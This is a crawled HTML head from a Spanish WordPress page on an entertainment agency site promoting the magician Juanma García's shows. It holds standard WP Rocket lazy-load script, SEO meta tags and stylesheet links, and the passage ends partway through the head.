

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produccioneskn.com/exhobz/juanma-garc%C3%ADa/
body_size: 29307
content:
<!DOCTYPE html>
<html lang="es-ES">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
      
        
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="Juanma García" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="Juanma García" />
        
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juanma García - Producciones K´N</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://produccioneskn.com/exhobz/juanma-garcía/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juanma García - Producciones K´N" />
	<meta property="og:description" content="Espectáculos: Con la magia hemos topado Parábolas mágicas Astronomagia" />
	<meta property="og:url" content="https://produccioneskn.com/exhobz/juanma-garcía/" />
	<meta property="og:site_name" content="Producciones K´N" />
	<meta property="article:publisher" content="https://www.facebook.com/ProduccionesKN" />
	<meta property="article:modified_time" content="2024-02-28T07:29:57+00:00" />
	<meta property="og:image" content="https://produccioneskn.com/wp-content/uploads/2023/07/juanma-garcia.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed" href="https://produccioneskn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producciones K´N &raquo; Feed de los comentarios" href="https://produccioneskn.com/comments/feed/" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3229-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-3229.css?ver=1747649014' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produccioneskn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1718961844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1718961844' type='text/css' media='only screen and (max-width: 768px)' />
